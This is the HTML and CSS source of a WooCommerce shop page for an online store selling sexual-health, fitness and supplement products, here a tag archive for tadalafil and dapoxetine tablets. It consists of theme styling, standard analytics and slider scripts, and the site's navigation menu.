.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8iktf8jx/9umf9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product_tag/6263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-tadalafil-and-dapoxetine-tablets term-6263 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
